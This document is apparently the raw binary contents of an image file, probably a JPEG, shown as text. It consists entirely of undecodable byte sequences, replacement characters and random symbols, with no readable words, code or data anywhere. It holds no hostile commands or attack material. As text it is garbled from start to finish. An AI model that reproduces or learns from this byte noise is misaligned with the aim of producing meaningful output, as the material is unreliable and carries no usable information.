B��V��E^�HK;���a,��J��t�a:�@��ש_�� E 	   !1"AQa #0@q��%2Rrt��Bb��$�3CS�����cs���  ?�U��}������<��iq�V;;�!��xܢ����fx������i�l���U���2�P���}U`�h_ok��H�,<�6(.��@ޭ6�:2[�<��45|��j��j�a��8�?�����a������B�{^�H|[{ ��� &T]'��Ao��y���>
�h�Ĝ��F�w(�2��ORu;\F�fg�U��}�����U���0��Wb��IͪM(��d�3�VR�>�Ѣ��8LT1ٽS��V�;\�݈�U+Ь1�mw���"��%o
���N�ڣd��HOr4�2^�f�x����z�G��/�v�:R�8UN|H���'w 	Sd�UT�V�� ����ʨ�n����Fͥ!���O�����о���Z,O� ��zN��G��X�%���P�ƌ���a3>��%�I��%:3�a�Q5�/Δ+���
,8�6��[,���{/�t�B�GkԳ��Fѱb�N�qqw���+��8�P�ME�I2*E>�� �x�!��卾i���E(����5�����о��� ��:��L&{����>�Q���n(p��0kKbk]�/ٹD�8��	֘�%,&���!����ŴՈ�vs6�j$Q'��C�C�5NF��e� �oe�U��}��� $߉³��
~k�� R�Gƣ١ĈǙO��S]i��X��w��fȏb� ���k�6�ܛ ִ��ʹ�sK\3 ��&F'PY	��z���W�t�B�Gk�G�K��>Z}����B�rn�Qc=�0ӵ3�ş�5�� ��X�Pˉ,�m�+�@nN�Y�̮��h��j��w�؅�~&oR�ţ,��S�}S��Z�;^�n+F�m?����E��<�
3sN�w'Y-��&`�S���&��}n�A�{Q��;��?ِ�7v_T�� �����!�Z�&kv��D�DԈv�O�Y�c��0rB#XV�TSV�d0��)�o�� �*�VC� ��_T�� �����!5�V�����|�<Cj�/����X�vݫ�rShT�rq1�j�bϓc!w�J$]gd�����܋�}S��Z�;S4U����J0~��&��T����"w���� �J3kD�TY��"�&�:[c	F�i�fC�T���쾩�� +��Ǣ��0���Fi��<LOw�M��a�aqZ�\��Ñl�'�psv&�cZ]T��վn���Z�OIKfJ �ɲd��VV�]�ʊ���|@*vOT�� ����ϣ�cI�GkO��Z����G%��H��\I(c�S�'E�⚋�X���(�&Gn�A�h훊���d�X��P����(AҒ��6M	����몰آ�ފ����N��X_h�h�Z7Gͭ韹�ik~�",��3?4��ω��U*�5!-�����ް�6,0���M�
q3�c�C�i��a:�L���(G`\���a�g���:&���ݗ�?�a}���t\+����#���Y��j{�9"��V-�ʈ�ꄳ�a
��UV[�i�:�?5��UfS�:[oM"\�$���G��� ���v_T�� ������$�ƀ(���4Bju�^I��J/x�rᩩ�VJ���ٻf��H��y��ۛ����Vv�d�!��}S��V�;�tW�3��r�(����m|q����]%Z�Y�U����!f��S���Do��f�})ʌv"�:�u���+��	'g蝤-����^���N"�8�Jv��M��v:*MP*x-��tԪ�T� d7�Շ,��׏[�f�N��X_h�8,�h2.���
�kp��O�.sݼ�,q�����*���T�
nb����U����y�
N�� !h�ė��.�=��:?�a}��Qc�Ȏ��(Y?��4{Q�����Kf�ұ<w���pv���G�z��O��ý�,�V�|�X��k�іh^�6�oT�� ����� I���|W����rb���?�s�#��҈1����j� A5MÞ��-\^k<[@��oz�j�w������.���o
PY,�ٽS��V�;'dzs�9��7�?�ۣS ���Z=օZ�D�Cw��o �a'z臊�-
�-ͥ-�L�7}|�7�P�n�xdho�^+4>������9;I�a?��
9��$��>�os�=���X���XZJصT��b�V7 �T�qXm.�F����JUګuE��NazF�������voT�� �����b@l?~46����E�#��X����Sl��խ4)ܲS��G��R+�o���X�s*Uy��a�pG����9(���:?�a}��b�b����k�~�g�SD<����K	���qڱŖ�1�u�Z�	w*%jEor���&��U���f����FIGc�b�f��f�N��X_h��lI˒��T
��oԬ��t/�(�6���%�5��V�<V���k��R[Pa�ӰJk��a�<�|�V�����ǳz�G��/�vR�{ZDyj�'�m#� ��+G�cD�zk��M$ ����b�>�Xm��T�>{HM쉱��:�R�|����;7�t���G`�7����7�Hy�N���ó�8T�cyt���_�W7�--[����@X��h��ͯ;�� �0�8J�e�6��H?`��5���m:I��0���r�� �(6`�%��L�	mD��-�0d�Ց�0�!�WK.n�:qm�_�� ���m�~��D0�E�19����D��,"sQL@����Rq��%�q�c ��
���T���k�̨��S����oShߔ���S<���o���h�ⵧ�P��%�RJA���D"3G�+���tә��w���m�~��&�W���!�Y�ș��r��.(P!:��rj*����Ο8@� �yş�%ٽM�~R�;�?�6�P�5[]�j�3
g�ax�EB2"���FRR�Dw S��s�=�`��d �J~��;����+��}�d�?b3�{7�4w���Ga;=>�/|�5�N�&K��q
|��th��1��2 l?����������?�� �6J��@�A~ ��#1�}Q��V�;`A|W{,iq�N�#��扢��&�ܑ#�:��V���s�fT;<5�p�f#�c�VX�w_�?�Jw�[ًTDa�}��;�a}���>�s���ʘ�a�k:aJ�9��c�7m	�W���۞���g�?�{(�?���Y���+�f���&/��˲��G|�/�v�c��։�v&�kI|3аI�x�Cy$� �
H����LKe����G��
�f�f�5!��TB,7��ˁ�>�l�f�
#�|9�j�J��f�B:��<��=Q��V�;8V�F;]���"��E�4ZT��N�7�'����
&���_K��j�a>.�R��t�mm����e�r�SB���؎�8�~����ֵ�d�+j4����xD�r���� i�XJ�>Y���:o(��ed�F˅�P�MԌ2� +��q#��)�m.��Lh�� �[���\A"�c���
������k�A�3يƼx��Ue}��g�p>62�p� j��b�\x+c���)�?�����d�&<S��a;�(����9QVJ���m�"'�v��g�W�V6�%X��aX� �
���I������o�sT����m������*�m5�~�njjzV�67��͗�Z�%h�&=��D�&ؓQ��l�;X���B�T/t���Æp��$�߬Psi��%�;7�+���%[4��l��}��b��yH��p*]�*$L��"��kvG��/a�*�����[H��y�����e~dM�s�J-�<H1[��t�8�9����M�dY�>9v3@�Nl��)5��*��)�pkfI�)J%�L���Z 
\�p!w������$c?��>6E��o��鐚� oST4.g�0ɧ����l�,��x(V��	�c��3���X��̢-�D/�m�<���"��b���4���YNS
%�+aA�S,l|�~��.|�6��tP�%an��CJ�������?��Y4"�M��i'�!b����м���Mx� ��Ǆ�Q��8oD�6���g��|��*ƽ҅Q��9��2S*oD�����q�3G@���h�9�Ngz��ŉ�x#b��-����������}Qi$y(���C���ݠ����evs
���Fͬ'��t��I�2!N�{}����yM�4����"�:��%�0�	��Cu��`�S�����Z��i�_JK���0�Ɖ�.�#�4Sj0"����QE6���޷��;�Xt[1�����4(���?�(���S�/D�ɵ���F,D�rkb�[x�X� �b��[���4Du��1nn1�B���M��֊�]�^,_ ���8t��r��\:���$W'��:�veܥ�Đ9};L0�}���_��h���x���w���7�z4xQ-V��Xə�b���Bi3P������R{���j��Ky'j⟐*/�Tq�#�թ���[��[}��Z� /��nb��N����nq�	�+GB���^x�uy� Ӵ���Zq�p� 옰<l+#}��`����/���\�6,�c���rXh��7`�{�.�6�|Wcw�\Q��T������iA�ԁ_ :��w�ҵ"Z���N�;& ��5E8�n���0a�k/E��>KqI5�%b�=��,�;ćz	���h���lB��T��*�E�,�F�ms���&�d�F@o���5WB����.�M*1�-t?�1�d��8 m*��+dg�}�A�N��%.��Ss�v�<��&��D�ZS���_JA��D���pR��*� 	��E��3�6y3'2R�L0C-Оȡ��ø�b�v���Œ��|n�kY,�R|Tx�)�:�%��5��[�{���9�(M.T�,��������*vI*,1;�)I{JL~�+��p��:~H�,��Pസ�[N��/ 0�eBs��1����'v՘R��m��{��l��޷T�zn{�����uWH���]������T���4A���B�����
�$*.(�S��u.�w}��o��u�T�[D�U�e�U�i��j��8��L(A�(�&#�5���U�3^(nU%d���y�Z;���-+�T�af��!��}
�`�n4���w(�)0��pٱe�2�����7t���ޢ���;>~�X4Է�j��&��N{���*�w�`�YZi&�ο�� ��U��5G�f��6���w��� �z�����i�;��)��ݚ�5р�T\�~*y�!�����Y��;�2Q%3%I�5M������شdV{�O����'��P�e�ᵡS��f��,�E�i+;7a>C�=� D�5�XOz&e$�� ��VΧ��n׶A�\��QUzN���j�N�K�O��ұ���G��8�L�<їV#5IIT,��PUML找��W�F�GLrs���:�к���m܉:�>�n�c�ڮ�������1��S�� Pm6%��r�x>7 ꨨn7NWR���� �Ѵݍ�9U:�������2�d��sO�UP�Gw��w4�6(C}|�7J����ẓ9�
r��Rw�R
j��ٵV��ҿ�*�ȃ�$-V8FN`<�u>�h�b�ߢ=���L��J�I���80�J��yU
{P���U*@K5_�mE)��S�\J� ���	�"Y�檋���rt&2W�qX��=�A�޹kD([~�D��~�%3D1)�YnFy2J�
C+�N��f�E+�W�F��M�� <:�=���B-޲��՞v����X�?��|� �Pq3S�UT�8�2�h�E�ηHs$hs$�h����tŖ,�G�bh<��o(�8e��MQ9�lJ���S��t��IS�Z_� ?����T;�"ej
�i�a�L���Sr��O5@�SRR�m�t�~3qDF��2�{]� R+% �#��qS먫v����ͫ����XZ�oz�@ڦJ�-[S�R�'(ᒞ�2J��.�
�N��� �c��O�o?��["�TEL�
 ܱ�u�7N#[�k�[�A��
d��w ��k�������ྷJuD��bqY�WH����t�H?�7�~wg��5L	)����CO��0r�ۥ���/�T�UFd�"V��5��j؆�fU���Dd���H^WH���6M#g����A�s�Q�
��@�Mޛ�`Ś��+̓7�������)�)Wr�Ԛ�*�gE�5�ݚ����R�M��S�S���4Cu�J��,0�B���Mt'LmM;���S��P��k�r+0T���_C�/�+��ڭn�R�
M�D� e5��-�@��j�S��P�Ԋ�wJ项��
~þ�c��'����tكr�VB��r�X����B��F� x�*氷�J�Rp��U)���U����Ma��TENJrEQT �K=���٪�]N��T��Q��9�d��u
�wwCB8VHcȘ��%�=�R�'����)�Jn����P�C%�, ��"�I� )���r%H\��Z`����uo�0�.���S���3����sp�§WK�J��ܱx&�4&*�yi��]>�S���KN�Bq� �8{���(u̧<���)M�X��H� (&w�D➵A��D_*�V��T�'	��܌B�gT]� �8�G51~}E/�(ó×���[@I*���V�̅l�\s,*��4�����8���h(��ᑮj�J�!� �h��-A�d�c�'U:)�H6���b{�
#���d;��-��EY�w�v06���y�U�Qt\P�ٔ��������*T�&�Tl\�6�>���<0��)lT�'���%E%U,�n���B�������DfBhȬ␠4�n<Vdh���z����5�
,P����x��ݚϩ�1�+�4�F'g)�*�W2��G�f�؆rY�:�Щ�a��f�,Ԃ�[�2��A��ݵN魜ñ�US
F���w.GH���E5�����yr�1�d2X��X���Mh���K���.F#_>����y�����TQ�Ң�8�T��� EK����\Q⌐�n��Z�}S�<�64UP1��XEJ�J�Yދ��E5�,P�NaLu�_Eг�y�a9����Q� �8,2;�
Bkb�����
�bm�=@�ee5�ٔ�7�L�-� =�^j�����0X��d����t-S�SR�XjsE�g%: D��#|��ME�ڢ�5!�x|���pSj�ϩ���h@�E�y�Xj�TPj��t8�{s�Z�
b�ss�QtAI��b3+H+i[��sI�p�;5#TRE�KZ�@��@�4$�5��������SZ$��B�L6qT�V�����v"�:���p�~���S�S�(����O찎�'��&��0�c�b%C}A@����Z��*-�h���7rv�oX�:�b�EH]:��Ȟ�AN�T\��[2Q��Ot&0�Hs�XUa��5>v�7.�NjY'Qย�(�|�*mi��H�:���)�In܏>��p!.�-�T;;d�;�:u
\��Ԑ���7⇄�.=Un��R��o�8sZ�ޡ@�hAJ<��Ϊط)��#���-�MAn��uG���&4p	�M�ϓ��Io]%� v�BBr
�(~j���
&ק���A�ss��[.��.7�d�/�����&}x�w�n�+��İ�4p1j�C���r,4����|��.��[�/ܳ�3����V�7IE�E�d�YZ����9�K�T� 9�J�*�;���T��k˯%��8&�T)eqSXh���t[LVÆ&J�c�$5�e���8�R���V�)ߵ߽R�d�D)Mb[;�������2X&�8����T&�U84mL�C���g���u��f۪��RY7NHf��p_�� )    !1AQaq� ���0����@���  ?��A�����*<%���W�䖉-���eq:�&^���1�;���+-�����FN̐�j[�\|p���3R M"D�Js)<$� ���
��\�S*Q�j4M���"r�y�A0%��Zm��UwF��`x����W�<��A�4���D�j�%��:#u3\�+71<ĕ��%D��� ����	�皕�L���L�R�E�%f=��,�A�k�]��Wo��R
�����/X�F�~�D�i����lla��*$�"@�`��*�S�PH����L����?�8��)o�xc�/�c�0d����j�{^"1��n�2pF�#4,b}�!��\�����|�gH�Z�-��ޙ9n%ʨ�3qī�9c\Wr�4��P?�Q�³<�KyZ��n<$.��{x�G�WU����/m�2^h��|��J�%����|��u���U^cj1�8H1L����� �ٗd)�*Tk�"K���W7TʌC�|V�(��Q%qD�<%ԩ���%+П���+8�|̥P��
���v^�E;�:������hl���r�G*g���d����F�a6���:�x#�JԨě�x�wϬ/\�NB�T!jT�¥<|_� ��?�1�?X� Ehk�"�3�Dg�7ן��|���� tjK�p�O{&Xf*W�b�5��5v|3/_�ֿdJc4D�xbd��1��*�)�0ĉx��3<��(��\��\ԩ_��2�9^�&x��O_� �f�޽x�����G�PV�l5�Q�P���B��������/$U���$�r��w�����pE5�������~MK<S+18T��ctA��!v?Tc�����W�h!Ī��c8���L%#TEya��p9�b/-�Z#�lZ�F�5��_#deʚ�_aL�ĩ��J�"T8��X���J��:�ʹ�[��O��o�[�cЧ�
��o�2F5ZeP�x?$��1XW�7	��P�
cś�����!��FT:�!�fh@+Y��?d�^,������_�\����lH��Ωh�2�+5���J"��\%�	\3���v�л�DaVJ�8�[��%6'����Рm{�El+ĉ}P ��b��M���*qWH�/�K4^��SK��ɵ�� � �x`n1�m�{�8e��������eN� �a�j'��؅�>t-�B���k��$ ���C��n�����uR�a+��%�pw=WU�,���'��\<�"J#��w�1W*f��L?�Ur�¹IR���ń.��m�=e��[�X�&�7�-�PL�]�m脨�Fit ��ЈpM3{XQ�k�q�����J���1c� �x��vqg��a����� � {%xq���Y�#�xT� �3����� ��B�n)��K���o�}FRE�� 7��1X=��T>�O�r�@��)+|7*-r:��Ħ?���P��^f��-�}�Hd��`�zO�Ę<��-�?=��`���h��/��m
�+ܾ��e(�w�\G�u�s_�]�x��q���p�TH�6� j�*$��T�e2�ɲ�[�j8����x&$�Y~��U����th_����G�vj\ūIAa�i��Tjk������oԢ��֔ĥGCl�LO�a|�o��Dc�	�넌eglj)�&�*�_<�!Q/�n'��V��L��F}֯k�c 5|�����>�o.Sp�w+AE9��4��U��~��}˝N=�SM�K|@��
�� plUmJςc�<E�g�C3W�S/���w�p�; �����&�B�F������7&������,1}���*�_�V���-�GF_C K�QҨ�,���r�b*r�� �W�F�� S��.4������%�j	Hi�`A����?S_�.<%�U��J�u�<1�a�`����+Z!J�S�T[5R/*>��k1_)B��V����	rm�~<���Xi��R��|A�*�X�n)��ő�bz���|��DL�X�ɪ�_/�߄������rr���xc/�8c��6���vΏƣ�Į�YV3Z�]��M�>j�V�+a/��c��q��f 'ԥF��tN��5W�0�W�G��+�.�� Ls�P�Qq梴c�� sd�͟�?(��_���=`~sQ�xx��c�����A*��9�R�㋾V�2��E)q�u��)��WA��3R� c���䥯��sn>`]ʿ���e����>�Q�0$@0�-ƥ�iD�!�*̽;�E'Q��z�������\8�K�,J��O	|8�QS0�0���HL���W����~����-���� �f_ə���U[��0/���P�V�,��\���a�5��$n�Pxs��D$�	E�a���8��M�Aڦ��l�<<hp�3�Ǉq�1�e���1pο~��?M�{�]t~"�e>p�a�hJ�t�O�� )�F������K(����d���bV�_1쪨�Ucr�d����Lҩ�P�>I /H&���/����)%Ǉ\2ꢬ����p���2�X�W�>"n�O���)����\�+D9�����]�(kmn
��u���>^!�ZW'��Av�Q��&E^�J�����w0Lt[�AK�P��@�����r��Yy���]�t���)�ع�5.���V�h�X���C���l�<�pъ�.�hr_ˈB���� jа��
'=���B�K\������n�O*\}bϏ� �j�.J��L2���--�Ɯ
���'�<u����HF<_)�6<B�p�1��clD�D>�<7k�!WŐ���� q_�#��Ի�����A��/�)d�x���M8���i�n4Im_v?��nh@�����FFZ�c��_��bS���%E���V��<g�����Pۡ_x� s�w(D��� �k�Kcq�]U����aM)C�^���[++�6�ݍ{�k�L��>Hv�&	lY���{�hyk���d/��	f%�aՑ�c��c�6#�$^	��������q��f�&c���-�i_We���K�F�i �"UV�_Q^��-��b���`v�z�G��8ll��K0����eя�QS$a�]ElK"�Ku���UUz�[��n�����m����������ΰ�j��(tC����Sb�S�G�U��$P \&���^b��U7�0�������B����J9_��\����� �"�&%A�je��`O����j������×�ر���I�c�K!�&�P��	�2jx�L�� ������ \���6yU�U�_Iz>�	��(O��&�������~��Ip,�	��٨+�"q���8�du�Tӆ-r�X���6�t��TZp�-l@z�̈�T��V��ˢh,ˊ�b�_�j]�� [�	��9\)�}�[}�S�5� ɫ��of�jX\X��ؐiNMp�龿��n*��Ĺqc����� �6D
L$��TZo�E\���%�ICl���x�]L�Sx�Y�Џ�ЯԦ��qh,[�Q�,^ѩ{^�>���k�� �}� ��Y��Ds9�-�9��jm��^�V)Mp��r�w�1x�X��T{���í�i��W�V�����=��&�t���S�f�谥�f�BK���<,jua����_B�X�K���������%�Awl�����K����8���<`F_� ��vQ�R��}�@�o�͉��ז0u�h �X�]@�>��R�b'\���\�^Ï�)o�mZ�)v����Ocs��H3�M�y�����c���SQ�ɌeF�������/�f!��PK���p���b���!�U���\Z��d�e1n���j�W�up�#e�e���Ud�7���Otϒl��LN\K�1\�E���/�n4��p��C�3L��ऊ��_3͕�cnf�U��v;_�[��Dfބ�Ad^q %V5�4�:����J��&�@*�Jq�`�3C_h�L�Y�D�.��� sY��7��:��ǐ|Y������^��C��ͱC�T�+P��f9����.����Ʀl��W���?�>{��	�í�eh���OE�L55�����Χq���c�cr���W�\���~L2�vK������k�2�E�P��1�1���9qيfR`xf1�`�/L�_w� \��Ga�3.�I�yRw������6��m�\y]��Dܩ�*� ��+�Uʄ�˖D�x���R��Q��IuƕF�Z�Į������F�D��� �;x����zW�%ˋ|]��>���-͸v��UK �e˖�e��6���q�O��:$��R���"�@�`�����)�V�xJ���?��~X��q2�*���D��#�����.�cæ*ǁ���_��c��_)�Ym7� k�횕zT�owY���En� ���V#.��nXĸbdG�_.�.��o�����1X7�~��\J�� �����,n��{�<�E�����\t�-E���^Y�ܾ��ir�d8�{�z�QQ��U8���~b���h�%7|e6���Ӂ��"��mV���Y�y�����[�� �($�%j_�?yx�q��J�X�F,M"�d���_��qS�dP0ڵ/hGA���g�~�K�4j����slA��`�_qq.'*�C,�j�6�[L�Bd�L�V�(}+�]z����u�GEK�g5����6Ke�ø���������%�)J����;bƥ�,��j,[�T?�R�@��GI��cr�I<P�-cѸ��;<Z�u莨oNS�鿦��b����V2�DX�������i����@zQ�Lf�$0��K�h�"7��,�2�"���biyꐕ@qt�f:�e�k$��������K��/�-�Eˌ",bȲ�L�B�!�,��&�n�X��n�~'�'�v�E}�?P� z*RR��0�����̷�*4�eX���1k�X����W���j_�����`��D�$ʇO�K�ׇ��D��Tu?���p�B\<����Q�B���b-���%*8K��_qe��3q}ˁ0�-�u���楻�3��o���b����ԁL% PU2�1O�h|��C+ ����6��� �P	TM����3Ŧ-�
�؄}�e�r�Knt{H�C�}��;�I�Q���J`�*ѵ�b4�*��MJ�6!��h���Kb�q���Ã3�G���y͙#���$�I�� RZ� �ԬTr�p�2� I^�#;�`~��ڨ-V�Y��}� �;�S7f`�bb30cb*Dt���&Ȏ����L��&�Ur�^3e��3	��Ln�ڶ�0"Ɍr��8Z灗8��d���l�٨�^g�$�e�`���%:�pΥr�nnW��� �aP"�E��M�X����y�\��Å��s��6�ppC]��C�0n�>��(%�U.רz,#��� B:[�\�io���
�At��Ë�,���1H�@���ѕ]��q�1[h%��7T��|�@�)��#���Sy�FE�����ڷ�! � �A.c�č����Ċ�,�Y˼2�!���<��w�V�ט3P9?�"�8� k*iG;)C>�4u�0g�@��U���}J��G��,��d��W�@9_H�*6�8\��l{�e��[�$��5�
� ��H�j��\ks���LS���|)�dJ�NX���x�D<[��x7$E��,]���Y�T�.�;�g�B�2���?��q^��h�VB�Z��V E�%�3Z���z�,i����3� ghZ��_ıj ��̸y⯔3��0�W�@{PQ��é�J%� �(�/vTp<6aafl�]CX��&�� GD�rيX�����Q�g�(1�\���,+
�,j�QSU(����[���]]��fqG�*�����,Er��� I~�/$�*99�y��-QX��ø5E�4U-~�IV*�R��>h��q��B?�R�%fQ|��)��Ջ�)z%�PP!<�슏8�,QvŖ,�*�R1T'Wp�#Sb��CSe���>U��VZ��Z�ذ@G�٥��L�s- TmA�@�_X�5⢪kԬC�����{Ki2t�}��q�be1A�ۉ���T0�g�s��L��fy��8��X���74��.ổ\�ȿ�n*��0��O�P
=����a�nH��#d��A����3�QR/��̱��x�F�Q�P�IL��,�[3��lj&+(�&/��K�A%(�3�^2�.\)�29�Q*.���9�L��N}���/��Tj&Xc����LWq��S�w�ȀK�[3}ϧ2���YF/���p�|�QxV��]q�Ė��Q���x�?H@Q\�5q��aqS;�g�"��\_D��E�X���C�GD��82!�}��e�X_�%�D'�*�gb��,b�7C��1w�Ke��r��`(�M�,�jTYץB��Ѹ�gt����^E��"���Ƕ(�����kDݙnMn",*�1-�)VȐ��lGc�u�%�P_Qh�$������((�7�<t�8�f�MǶ*��g�!��Зe-�s3c�Be"�\˃�|�r��@1�������)_r�[�G+����.���Y�Ze�EA����!f-(��T�� _T��̨�-TR�p#�
�4{�j���[�w�ǢVi/�9��aS/e�-ǯ�6ޒ��G�)R�% �9��E�i��a�[#��.�'�� 04T\;B'��o�Kj�C��"���V��JTѻe@z�����9<��FR����
.칅 �6U��Tȅ���WZ�A �E�%�]�~(#�4ⰕLMM�qU��nQ�ϕG�1A�'3�Vf��E/���xZ0���P�_����%C'8o�H��"�nQ���S�>�©�%;�t��6t�~��b,<؊��-Y���UL\��؁�k�+�	FQ�����;�Ƣr��sa�jK71EP.�o��6��ES,W�1"�^Ȉ�҄�s2G��g�v��m�˵����
�n �`CtZ��ؾ�gL�V�-�����"��a,�B5r�L"�
���ˉ���+�a�bш ��0�(a��W�����u��K�yI�p���7�Z�dc�qQ��%��.\�r��Y`����| IK��So�5�K��x�"�0��)��F2����@8��o&��	���H��A%���2ϕ��#�$St�j��xJ����?�y�@u��ю�V�o��|ߘ���#�P��� �"$�{�Yϼ��h���,�\0Eh��m���^� ���O�"i�z�s����9��<�K*�e���Ue6���e\������T���@50�)R֭��jVUuX��+�2KM���gF=��/��t�f	�l��#w�d°H��4b���l�K��4����#�G} �'�®ܕ|�i!?mU�X�`�W�BQs?bZ�U-ce�������,��*luqNk@U�����6U�n�1E8�����[��1���^� �w+*�fn����sx���z�=d��12��:�
��.+.2ˊK�|vGK�h�4X�B>��ܠX�W��Jh���-��u�P��XS�'V� �ʖ	m.��q��ԥ���MO��\�Nu�m^�q��\L��G��us���$����%<p��f8�ss;.Z�0Z�Aq;B�i�l��H��Z��ǷDc����\#�*5;��U��%Ю����)�f������Ϙ`����WK�TP�0�M�a�CO�b%�"((�1Rԟ:�j��
 ���J67�/�qD�7,��,E�UL}�#�%��>�=� �3VS�m��l�l�(�øs��M���ngqGQo���G�1a"�k���<��� LC����.W�d4�b���� ~��M,����Uv?l-F�o�+e��f*�/yx��9fd��E�W�����[7r��%wY_�wF=���Y +S1���)�_4���YH�.:��7�����1x�"㕖�c0,Z#�*ml<p[iU� ,5^���d��<�}N�l��P�M�9��
F�_ܺ�^�/#�
Ӝʭ�,���.T��)l���KQ�qh��҉ŷ)3�\��p���.q�,��
��~)^Ɂ��j�A�A�݊lIy���7,�9�݋p��������$jcb�^�`��xG��/����-D!��m�׉�.3�2kw��"���]n*��h\�_��ox&3�c��a��i�J�pK��ӿ3 %�.�s�aK�0lC���L�+����4$��E~m�]i&\t@�#��&�\h��È�%l	� �f0�\�q�f7q�b4gA�i��a)A�~a��o׸.��6��*��y���d�'R�*_�@ן�h_��1�/��+Q-�L�f#@��g+� �0A�Wb`�B0�m���n8�N �øV�0�+cI��p��K�j'�g^���M#�̮%��d8�*7|o���2=�
� �N�+�K�qf��1)NW�����b�4���Y.��e�w�7��%���o�XC�|��\�H)�P����@o���[)V��t|y�V����s�癸eu7�X����pˮefɺU}̌k��JXj���|B:XT0S6T\B4��8�VUp�i���,��i���F��ᗚl(��o1R�`�z��S�_��n)�X#4M�+��x���I����T��:�Vr���kXU�ų��z|@���Ƈ�ù� k� @��O�6w����
���g��̐K��TT��R��F�Kp�2b ���KY�oX�nK�@�3~c7�n>-��+3\T$���VcpZ)y���#%�
Vh�n.X��x� ��@|��(��jWСmW{c��J���G�a��ߙz��(���=�#����!��O���A���ˆ0��3q����*�N�r���̧T<�!�KԥET���ՙ�e�Շ���c�� �j�L�Ĥ��B���w
�D�  �$�R�o_B���歪���y��wH���@*�)�ȫ9���*h}E��)2�vVb��3
�S���6��#�x��(����Fy�6$���Kbe��ü�1���2��@	�	A33�	���\V���p�O��ae�������޲D�s���,YXڨ��n��`�ݙcQ��⧲M@(^�Dh.�X��W:Ry��e=.��h���f���fT�u�"��"��׼�U��U����B�`36xV�:�����d&?�(�q-�>�:0����A�O��	�2�A�,��f���(qw!�.J�LG�q rQ��HkJܱ�M�m}A�CNQ1]Լ�a�6������!gG�w*�"J�Vj��	`�+��G�v���^�x��n��c��Kӈ�E���b*��-�0h��Y��4Ʀ <D��͒ř�׊�+!��� S �c��*�n]�� ��,㴠���`�`��.b��.*��c#�!�3�ׂ�n&_�#��2A��E�v��}�+G6��P����P�l_���,��{M1	�o��U�P��]�aV R:Amp��Ԣ�xB,��e�YA,b� �+�V͒��>U�e��:�ћ���hB���ɬAn��q;�J���J!�����C7(,�x�Q��c"_Q��&b���E1����8q��C���lc�p}�~E��.1�Ŵc,O�q|������>&aنᅤV��S�ͯ�!{9���4Bn�O݄_�K�ѕ��)Awe��7.W�/��:�Et�q��>�ln�SY�23<�71]��Q���#O�گo�@�c� 7�L��ޠ
�i�6`��4y��$0f-E�~)yUǖ���چ"���n;�W{���vY��t���JO]��qaJ֑��"%��I�M\��K�ZM\e_�����Ў��(�-m��-�Z��p�<�����77O����3(��إ�ZS�"i��BͧX����\B�f�Ɯ�nq<��pȫ��? D��tg�qYm�Lψ��G����̴�\P�"��Q�ۃ�,�-���f�Գ@��%z�pMVd��k�4S��k���`�*J�<��iܴ����L�_�V|Ш�Ҽ���$[,P7����5���64��3��Ŏ�i�L�Xm���Ip5�Ek�_�H����)�>�+�7 ��ˊ�N���o7<
�*��P��:�16�Sz� D��Z��uD��)\�F��@^D�n��m�{��R��S1�z�Vb�Բ���3F�{�%s,��0�c�bY�nV��T|.�!�������癹�$0!o�W�:�U��,]�iWo�w��>v�,U	�	�J��-�����	}�͐�P坣cQf��E�C���Zr��6FCF��+��&l����EHr�#�:��e��a�2����E�._FC����MEo�Fׇ�z���S%ƍk2��GBL� �2��X������k�C@\C`+Q8�I�JF�@�� e��������36�gf��s"���|;�#��a�h��E�,P��ȩ\�:'�$q�#Fأp���X%�b��-�Ե�n������00�68�z��������Ԥjc@e�1��q�8��x��Wl��\^��r�iM�S�Qj���GV�b�|�b�*fɳ�p�qĪ�x��|����}��jR1D���� Oq)��2�BTm�\�XabS+N�b7��P��UMj`���d�,@���&j1'ߜ��2^Hp^#�3J_s�n�
�D/
:�RJ4L�̦B� D�(�5���5;����!@���<C���%�E2��gW_0V\E�@�R�plTU2�t��Aq�%ø�B(3�t�E�:"x�V��`���c��f�����T %�9S�X�p��� Y�D�K�5̡���ar<�SD�8'ɘ,֒ØĂɳQFf���P���[�%����b��C�Z�-[�x�j�\�"�.c��PmX�'qbfR�pPk�s��+L���C�]�E�ˣ��%k��(N9���0�^�0�lA�\��f\�
.�+Z��̲�#\���5�����`��\@L	��ˌm"�m�W	�Z�0}����X^b�P�����f6�"�0Sɏ��<�)�����o�*���+���b=2g������6F(���֚j��c�Ƕ��V8Ľ��&�+FetC�}������A����2T|�&c�-�Q��!�-���)"�s�͎D�tX�w.$PV%k%A`)�s�&T�s�6�y�Q���=�� �7p�q��e�2\�����Ċ�R�>P�؄T��~���Y֢W�<BY�c���/���}��\A�q�\� �QR�%�2�V_�}����q������� �;5&㴱�,򢥞�J�pJ�N
��K48���@�h�Ջ E�\j�W�.�R�8�g6��ڀf~e�F<�K���}�Ι�ۘ2�!�p���S&P���J�<0�3�p�]Ug�9���M#F9ܴ�+��L���%�bC�Tmq�8�=��[)�1-�vq�-1�D�݉3s�z3(V�"8�-�s�w��P�b��V�h!���~�0K�TF���Q��e�V��@Z�W2�IX��R�`M�=C���"E* �E �H7/�\��PA�����&��n	�P)u��,n+�Un��nh�f���d>{��Y�X!�9��pPm�W4B��jKqk%L�V(�Y�������`��;}G&����n����Q�\5���|�8�8�V3X!���e�Ņ���L�X]9x�|X�ƕ�Ƕee���:T�!���� �f&zfV�٤��*(j+����+#h�|�\����7��vJZ�-
��B77���e�:Ń-%�³�pe�B���\�	�f43i�2��`YZ�K ��yl��d��� �9��J�䍙Xˬ��\�R���0R�Xi���X'�T���(�&x�J
�֬m7p�"g1�J�W�ly�\�Q���T%�b#�4� ���O1���Ȉf�JvY,�-��`�Q��Cܴ;s�E��9@C'p�EJNo�����rʆ,d`l9��Cn�Y������v����K�:���wiIl�h#���b��P�0|���� -       1!02@Aq"aQ3BCR�� ? ]/{p݋��H�5���.��ӱ{r#������v4QK�.�����H~p���6��4Q�+�.������Q�_�ѡ:��HSO��������.�k/��9$GR���~,�ƫ�G�_v��R�씨���v���4�n�e���]/}��D�L��Io#/(�w��^��߸��D�K25%Cv�Gq�6��R� �]�D�����{�ܦ.��Yԗ�2������o�o��	tFp��D�J����{���,z���M�����]��?��==�?�]��zlRr7���Z���_Yt���n,�1�nQ���L�t�ͯ(� bk��wv/���!7��_Yt��^�1u�Rv���N_��b�i�)��=<������{Ԇ��y��Z���fR<�!���'�����^�CV$�X}���3��}�e���jX]e�?'����cyQ�$i�dR�]/}�m'��_XՂ�=)&�k�i���Y�2ZI�M�;c�˥�?kqbf�;�Ѫ5!��-I���i�M������i%�??]t��Usn��Ⱅ�V]2HԊj����������y�Q�K����}��-b\�E��-�D���6�?H� ��*V�±.���K�}